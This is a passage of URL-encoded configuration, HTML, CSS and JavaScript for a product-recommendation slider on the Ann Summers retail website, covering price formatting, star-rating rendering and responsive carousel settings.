rev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A